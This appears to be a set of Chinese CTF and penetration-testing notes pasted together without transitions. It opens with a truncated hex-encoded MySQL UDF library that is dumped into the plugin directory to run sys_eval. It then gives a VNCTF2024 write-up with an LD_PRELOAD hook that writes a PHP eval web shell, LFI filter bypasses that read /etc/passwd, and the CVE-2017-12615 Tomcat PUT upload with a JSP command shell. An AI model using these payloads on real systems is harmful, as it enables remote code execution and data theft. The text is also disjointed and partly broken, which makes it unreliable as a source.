bffff4883c4284898c3488b7f104885ff7405e912fbffffc3554889cd534c89c34883ec08488b4610488b38e849fbffff4885c04889c27505c60301eb1531c04883c9ff4889d7f2ae48f7d148ffc948894d00595b4889d05dc39090909090909090554889e5534883ec08488b05c80320004883f8ff7419488d1dbb0320000f1f004883eb08ffd0488b034883f8ff75f14883c4085bc9c390904883ec08e86ffbffff4883c408c345787065637465642065786163746c79206f6e6520737472696e67207479706520706172616d657465720045787065637465642065786163746c792074776f20617267756d656e747300457870656374656420737472696e67207479706520666f72206e616d6520706172616d6574657200436f756c64206e6f7420616c6c6f63617465206d656d6f7279006c69625f6d7973716c7564665f7379732076657273696f6e20302e302e34004e6f20617267756d656e747320616c6c6f77656420287564663a206c69625f6d7973716c7564665f7379735f696e666f290000011b033b980000001200000040fbffffb400000041fbffffcc00000042fbffffe400000043fbfffffc00000044fbffff1401000047fbffff2c01000048fbffff44010000e2fbffff6c010000cafcffffa4010000f3fcffffbc0100001cfdffffd401000086fdfffff4010000b6fdffff0c020000e3fdffff2c02000002feffff4402000016feffff5c02000084feffff7402000093feffff8c0200001400000000000000017a5200017810011b0c070890010000140000001c00000084faffff01000000000000000000000014000000340000006dfaffff010000000000000000000000140000004c00000056faffff01000000000000000000000014000000640000003ffaffff010000000000000000000000140000007c00000028faffff030000000000000000000000140000009400000013faffff01000000000000000000000024000000ac000000fcf9ffff9a00000000420e108c02480e18410e20440e3083048603000000000034000000d40000006efaffffe800000000420e10470e18420e208d048e038f02450e28410e30410e38830786068c05470e50000000000000140000000c0100001efbffff2900000000440e100000000014000000240100002ffbffff2900000000440e10000000001c0000003c01000040fbffff6a00000000410e108602440e188303470e200000140000005c0100008afbffff3000000000440e10000000001c00000074010000a2fbffff2d00000000420e108c024e0e188303470e2000001400000094010000affbffff1f00000000440e100000000014000000ac010000b6fbffff1400000000440e100000000014000000c4010000b2fbffff6e00000000440e300000000014000000dc01000008fcffff0f00000000000000000000001c000000f4010000fffbffff4100000000410e108602440e188303470e2000000000000000000000ffffffffffffffff0000000000000000ffffffffffffffff000000000000000000000000000000000100000000000000b2010000000000000c00000000000000a00b0000000000000d00000000000000781100000000000004000000000000005801000000000000f5feff6f00000000a00200000000000005000000000000006807000000000000060000000000000060030000000000000a00000000000000e0010000000000000b0000000000000018000000000000000300000000000000e81620000000000002000000000000008001000000000000140000000000000007000000000000001700000000000000200a0000000000000700000000000000c0090000000000000800000000000000600000000000000009000000000000001800000000000000feffff6f00000000a009000000000000ffffff6f000000000100000000000000f0ffff6f000000004809000000000000f9ffff6f0000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000401520000000000000000000000000000000000000000000ce0b000000000000de0b000000000000ee0b000000000000fe0b0000000000000e0c0000000000001e0c0000000000002e0c0000000000003e0c0000000000004e0c0000000000005e0c0000000000006e0c0000000000007e0c0000000000008e0c0000000000009e0c000000000000ae0c000000000000be0c0000000000008017200000000000004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200002e7368737472746162002e676e752e68617368002e64796e73796d002e64796e737472002e676e752e76657273696f6e002e676e752e76657273696f6e5f72002e72656c612e64796e002e72656c612e706c74002e696e6974002e74657874002e66696e69002e726f64617461002e65685f6672616d655f686472002e65685f6672616d65002e63746f7273002e64746f7273002e6a6372002e64796e616d6963002e676f74002e676f742e706c74002e64617461002e627373002e636f6d6d656e7400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000f0000000500000002000000000000005801000000000000580100000000000048010000000000000300000000000000080000000000000004000000000000000b000000f6ffff6f0200000000000000a002000000000000a002000000000000c000000000000000030000000000000008000000000000000000000000000000150000000b00000002000000000000006003000000000000600300000000000008040000000000000400000002000000080000000000000018000000000000001d00000003000000020000000000000068070000000000006807000000000000e00100000000000000000000000000000100000000000000000000000000000025000000ffffff6f020000000000000048090000000000004809000000000000560000000000000003000000000000000200000000000000020000000000000032000000feffff6f0200000000000000a009000000000000a009000000000000200000000000000004000000010000000800000000000000000000000000000041000000040000000200000000000000c009000000000000c00900000000000060000000000000000300000000000000080000000000000018000000000000004b000000040000000200000000000000200a000000000000200a0000000000008001000000000000030000000a0000000800000000000000180000000000000055000000010000000600000000000000a00b000000000000a00b000000000000180000000000000000000000000000000400000000000000000000000000000050000000010000000600000000000000b80b000000000000b80b00000000000010010000000000000000000000000000040000000000000010000000000000005b000000010000000600000000000000d00c000000000000d00c000000000000a80400000000000000000000000000001000000000000000000000000000000061000000010000000600000000000000781100000000000078110000000000000e000000000000000000000000000000040000000000000000000000000000006700000001000000320000000000000086110000000000008611000000000000dd000000000000000000000000000000010000000000000001000000000000006f000000010000000200000000000000641200000000000064120000000000009c000000000000000000000000000000040000000000000000000000000000007d000000010000000200000000000000001300000000000000130000000000001402000000000000000000000000000008000000000000000000000000000000870000000100000003000000000000001815200000000000181500000000000010000000000000000000000000000000080000000000000000000000000000008e000000010000000300000000000000281520000000000028150000000000001000000000000000000000000000000008000000000000000000000000000000950000000100000003000000000000003815200000000000381500000000000008000000000000000000000000000000080000000000000000000000000000009a000000060000000300000000000000401520000000000040150000000000009001000000000000040000000000000008000000000000001000000000000000a3000000010000000300000000000000d016200000000000d0160000000000001800000000000000000000000000000008000000000000000800000000000000a8000000010000000300000000000000e816200000000000e8160000000000009800000000000000000000000000000008000000000000000800000000000000b1000000010000000300000000000000801720000000000080170000000000000800000000000000000000000000000008000000000000000000000000000000b7000000080000000300000000000000881720000000000088170000000000001000000000000000000000000000000008000000000000000000000000000000bc000000010000000000000000000000000000000000000088170000000000009b000000000000000000000000000000010000000000000000000000000000000100000003000000000000000000000000000000000000002318000000000000c500000000000000000000000000000001000000000000000000000000000000 INTO DUMPFILE '/usr/lib/mysql/plugin/udf.so';"create function sys_eval returns string soname 'udf.so';
select * from mysql.func;
select sys_eval('whoami');网页开发者模式 陷入无限断点(Debugger) F12
在console直接输入(function(){}).constructor === Function。如果返回的是true,继续输入Function.prototype.constructor = function(){},并回车;切换回sources选项卡,点击继续执行,无限debugger的问题就解决了(如果第二步返回的是false,则此方法不可用。)
或者本地修改js文件,将debugger删除或者改写。
在或者借助其他工具将debugger替换成’debuger’,将关键字变成字符串,使关键字失去它的作用第三方的工具主要有:fiddler、mitmproxy等
VNCTF2024 givenphp
<?php
highlight_file(__FILE__);
if(isset($_POST['upload'])){
handleFileUpload($_FILES['file']);
}
if(isset($_GET['challenge'])){
waf();
$value=$_GET['value'];
$key=$_GET['key'];
$func=create_function("","putenv('$key=$value');");
if($func==$_GET['guess']){
$func();
system("whoami");
}
}
function waf()
{
if(preg_match('/\'|"|%|\(|\)|;|bash/i',$_GET['key'])||preg_match('/\'|"|%|\(|\)|;|bash/i',$_GET['value'])){
die("evil input!!!");
}
}
function handleFileUpload($file)
{
$uploadDirectory = '/tmp/';
if ($file['error'] !== UPLOAD_ERR_OK) {
echo '文件上传失败。';
return;
}
$fileExtension = pathinfo($file['name'], PATHINFO_EXTENSION);
$newFileName = uniqid('uploaded_file_', true) . '.' . $fileExtension;
$destination = $uploadDirectory . $newFileName;
if (move_uploaded_file($file['tmp_name'], $destination)) {
echo $destination;
} else {
echo '文件移动失败。';
}
} putenv+LD_PRELOAD上传.so文件劫持whoami命令
LD_PRELOAD,是一个环境变量,用于动态链接库的加载,然后我们看whoami调用了哪些静态链接库
─# ltrace whoami
strrchr("whoami", '/') = nil
setlocale(LC_ALL, "") = "zh_CN.UTF-8"
bindtextdomain("coreutils", "/usr/share/locale") = "/usr/share/locale"
textdomain("coreutils") = "coreutils"
__cxa_atexit(0x5591800588e0, 0, 0x559180060188, 0) = 0
getopt_long(1, 0x7fffff388aa8, "", 0x55918005fd20, nil) = -1
__errno_location() = 0x7fbfb46956c0
geteuid() = 0
getpwuid(0, 0x7fbfb482f796, 0x7fbfb48722a0, 0x7fbfb476d317) = 0x7fbfb4871a00
puts("root"root
) = 5
__fpending(0x7fbfb486b760, 0, 1, 4) = 0
fileno(0x7fbfb486b760) = 1
__freading(0x7fbfb486b760, 0, 1, 4) = 0
__freading(0x7fbfb486b760, 0, 0, 4) = 0
fflush(0x7fbfb486b760) = 0
fclose(0x7fbfb486b760) = 0
__fpending(0x7fbfb486b680, 0, 0x7fbfb4866900, 0xffffffff) = 0
fileno(0x7fbfb486b680) = 2
__freading(0x7fbfb486b680, 0, 0x7fbfb4866900, 0xffffffff) = 0
__freading(0x7fbfb486b680, 0, 0, 0xffffffff) = 0
fflush(0x7fbfb486b680) = 0
fclose(0x7fbfb486b680) = 0
+++ exited (status 0) +++
有fflush,geteuid,puts等等
问题在c文件怎么写,本来我的c有unsetenv这个函数,直接导致环境卡死了
#include <stdio.h>
#include <stdlib.h>
int puts(const char *message) {
printf("hack you!");
system("echo '<?php @eval($_POST[1]);?>' > /var/www/html/shell.php");
return 0;
}建议写上那段printf用来判断是否成功
!is_file()
function filter($file){
if(preg_match('/filter|\.\.\/|http|https|data|data|rot13|base64|string/i',$file)){
die('hacker!');
}else{
return $file;
}
}
$file=$_GET['file'];
if(! is_file($file)){
highlight_file(filter($file));?file=compress.zlib://flag.php
?file=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/etc/passwdCVE-2017-12615()
当 Tomcat 运行在 Windows 操作系统时,且启用了 HTTP PUT 请求方法(例如,将(conf/web.xml) readonly 初始化参数由默认值设置为 false),攻击者将有可能可通过精心构造的攻击请求数据包向服务器上传包含任意代码的 JSP 文件,JSP文件中的恶意代码将能被服务器执行。导致服务器上的数据泄露或获取服务器权限.
影响环境:Apache Tomcat 7.0.0 - 7.0.79 (windows环境)(7.0.81修复不完全)
将数据包中的方法改为PUT,并访问的URL改成我们想要上传的文件名称,注意,在这里要在最后加上一个斜杠,否则上传会报错,在数据包的最后,加上PUT的内容,就是我们要上传的文件中的内容,构造完成后的数据包如下所示:
上传成功后,我们可以访问我们上传后的文件(注意要去掉最后的斜杠),发送可以成功访问
<%
java.io.InputStream is = Runtime.getRuntime()
.exec(request.getParameter("command"))
.getInputStream();
int a = -1;
byte[] b = new byte[2048];
while ((a = is.read(b)) != -1) {
out.print(new String(b));
}
%>或者用冰蝎 蚁剑生成jsp